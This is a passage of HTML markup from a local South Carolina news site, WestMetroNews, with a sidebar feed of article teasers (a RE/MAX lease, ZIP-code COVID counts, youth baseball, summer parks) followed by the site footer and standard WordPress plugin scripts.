style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-4xa6ik3scybe fl-col-group-nested" data-node="4xa6ik3scybe"><div class="fl-col fl-node-2f3qgnyx7asd" data-node="2f3qgnyx7asd"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-zqouk2wdhrls" data-node="zqouk2wdhrls"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-948a5jq6bdsn" data-node="948a5jq6bdsn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-4ajdr6hemb7g" data-node="4ajdr6hemb7g"><div class="fl-module-content fl-node-content"><div class="fl-post-feed" itemscope="itemscope" itemtype="https://schema.org/Collection"><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-2655 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media category-uncategorized" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/west-columbias-historic-clark-building-on-state-street-new-site-for-re-max-agency/" content="West Columbia’s historic Clark Building on State Street new site for RE/MAX agency" /><meta itemprop="datePublished" content="2020-07-02" /><meta itemprop="dateModified" content="2020-07-03" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/adminwestmetro_news/" /><meta itemprop="name" content="admin@westmetro_news" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/07/unnamed-2020-07-02T095118.326-1024x768-1.jpg" /><meta itemprop="width" content="700" /><meta itemprop="height" content="525" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/west-columbias-historic-clark-building-on-state-street-new-site-for-re-max-agency/" rel="bookmark" title="West Columbia’s historic Clark Building on State Street new site for RE/MAX agency"> <img width="300" height="225" src="https://westmetronews.com/wp-content/uploads/2020/07/unnamed-2020-07-02T095118.326-1024x768-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2020/07/unnamed-2020-07-02T095118.326-1024x768-1-300x225.jpg 300w, https://westmetronews.com/wp-content/uploads/2020/07/unnamed-2020-07-02T095118.326-1024x768-1-431x323.jpg 431w, https://westmetronews.com/wp-content/uploads/2020/07/unnamed-2020-07-02T095118.326-1024x768-1.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/west-columbias-historic-clark-building-on-state-street-new-site-for-re-max-agency/" rel="bookmark" title="West Columbia’s historic Clark Building on State Street new site for RE/MAX agency">West Columbia’s historic Clark Building on State Street new site for RE/MAX agency</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>South Carolina’s Mary Winter Teaster represented the landlord in the lease of the 2,400-square-foot office suite at The Clark Building, 130 State Street, in West Columbia to RE/MAX Southern Collection agents Terence and Emily P. Smith. “It was very rewarding to work with the owner of a building that’s been in his family for over [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/west-columbias-historic-clark-building-on-state-street-new-site-for-re-max-agency/" title="West Columbia’s historic Clark Building on State Street new site for RE/MAX agency">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-2590 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/245-covid-cases-in-west-columbia-83-in-cayce-179-in-springdale/" content="245 COVID cases in West Columbia, 83 in Cayce, 179 in Springdale" /><meta itemprop="datePublished" content="2020-06-29" /><meta itemprop="dateModified" content="2022-08-31" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/adminwestmetro_news/" /><meta itemprop="name" content="admin@westmetro_news" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/1-COVID.png" /><meta itemprop="width" content="384" /><meta itemprop="height" content="469" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/245-covid-cases-in-west-columbia-83-in-cayce-179-in-springdale/" rel="bookmark" title="245 COVID cases in West Columbia, 83 in Cayce, 179 in Springdale"> <img width="246" height="300" src="https://westmetronews.com/wp-content/uploads/2020/06/1-COVID-246x300.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2020/06/1-COVID-246x300.png 246w, https://westmetronews.com/wp-content/uploads/2020/06/1-COVID.png 384w" sizes="(max-width: 246px) 100vw, 246px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/245-covid-cases-in-west-columbia-83-in-cayce-179-in-springdale/" rel="bookmark" title="245 COVID cases in West Columbia, 83 in Cayce, 179 in Springdale">245 COVID cases in West Columbia, 83 in Cayce, 179 in Springdale</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>There have been 48 deaths related to COVID-19 in Lexington County as of Sunday, according to the S.C. Department of Health and Environmental Control. In West Columbia Zip code 29169, 245 people have tested positive for COVID-19. In Cayce, Zip code 29033, 83 had tested positive as of Sunday. In the 29170 Zip code, that [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/245-covid-cases-in-west-columbia-83-in-cayce-179-in-springdale/" title="245 COVID cases in West Columbia, 83 in Cayce, 179 in Springdale">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-2581 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/play-ball-again-in-west-columbia/" content="&#8220;Play Ball&#8221;&#8230;..again in West Columbia" /><meta itemprop="datePublished" content="2020-06-28" /><meta itemprop="dateModified" content="2022-08-31" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/adminwestmetro_news/" /><meta itemprop="name" content="admin@westmetro_news" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/4-bb.jpg" /><meta itemprop="width" content="957" /><meta itemprop="height" content="572" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/play-ball-again-in-west-columbia/" rel="bookmark" title="&#8220;Play Ball&#8221;&#8230;..again in West Columbia"> <img width="300" height="179" src="https://westmetronews.com/wp-content/uploads/2020/06/4-bb-300x179.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2020/06/4-bb-300x179.jpg 300w, https://westmetronews.com/wp-content/uploads/2020/06/4-bb-768x459.jpg 768w, https://westmetronews.com/wp-content/uploads/2020/06/4-bb-431x258.jpg 431w, https://westmetronews.com/wp-content/uploads/2020/06/4-bb-862x515.jpg 862w, https://westmetronews.com/wp-content/uploads/2020/06/4-bb-810x480.jpg 810w, https://westmetronews.com/wp-content/uploads/2020/06/4-bb.jpg 957w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/play-ball-again-in-west-columbia/" rel="bookmark" title="&#8220;Play Ball&#8221;&#8230;..again in West Columbia">&#8220;Play Ball&#8221;&#8230;..again in West Columbia</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>The ping of metal bats and the cheers of fans filled the air as youth baseball makes a comeback. Teams from across the South Carolina came to Howard Park in West Columbia to compete in the Under Armour Championship Series. The park had been closed, the gate locked, for months because of the coronavirus. Game [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/play-ball-again-in-west-columbia/" title="&#8220;Play Ball&#8221;&#8230;..again in West Columbia">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-2532 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/enjoy-the-park-or-tube-the-river-in-west-columbia-summer/" content="Enjoy the park, or tube the river in West Columbia summer" /><meta itemprop="datePublished" content="2020-06-26" /><meta itemprop="dateModified" content="2022-08-31" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/adminwestmetro_news/" /><meta itemprop="name" content="admin@westmetro_news" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/2-1.jpg" /><meta itemprop="width" content="1177" /><meta itemprop="height" content="879" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/enjoy-the-park-or-tube-the-river-in-west-columbia-summer/" rel="bookmark" title="Enjoy the park, or tube the river in West Columbia summer"> <img width="300" height="224" src="https://westmetronews.com/wp-content/uploads/2020/06/2-1-300x224.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2020/06/2-1-300x224.jpg 300w, https://westmetronews.com/wp-content/uploads/2020/06/2-1-1024x765.jpg 1024w, https://westmetronews.com/wp-content/uploads/2020/06/2-1-768x574.jpg 768w, https://westmetronews.com/wp-content/uploads/2020/06/2-1-431x322.jpg 431w, https://westmetronews.com/wp-content/uploads/2020/06/2-1-862x644.jpg 862w, https://westmetronews.com/wp-content/uploads/2020/06/2-1.jpg 1177w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/enjoy-the-park-or-tube-the-river-in-west-columbia-summer/" rel="bookmark" title="Enjoy the park, or tube the river in West Columbia summer">Enjoy the park, or tube the river in West Columbia summer</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>It&#8217;s summer in West Columbia and that means children are out of school and parents are looking for something to do.&nbsp; In the year of the coronavirus, people are practicing safety, and still having fun with their families.&nbsp; Rebecca Hawkins and Rachel Mellin could not wait to take advantage of West Columbia&#8217;s newest park. The [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/enjoy-the-park-or-tube-the-river-in-west-columbia-summer/" title="Enjoy the park, or tube the river in West Columbia summer">Read More >></a></div></div><div class="fl-clear"></div></div></div><div class="fl-clear"></div></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/bca80e6e9463728804d4e02a4c9cfc3e-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-bca80e6e9463728804d4e02a4c9cfc3e-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"ec1e815bf7","share_counts":"20ede49afb","follow_counts":"d0c8746f3c","total_counts":"a6618ee580","media_single":"19984711ec","media_total":"a6179d5507","generate_all_window_nonce":"4327ce6db6","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>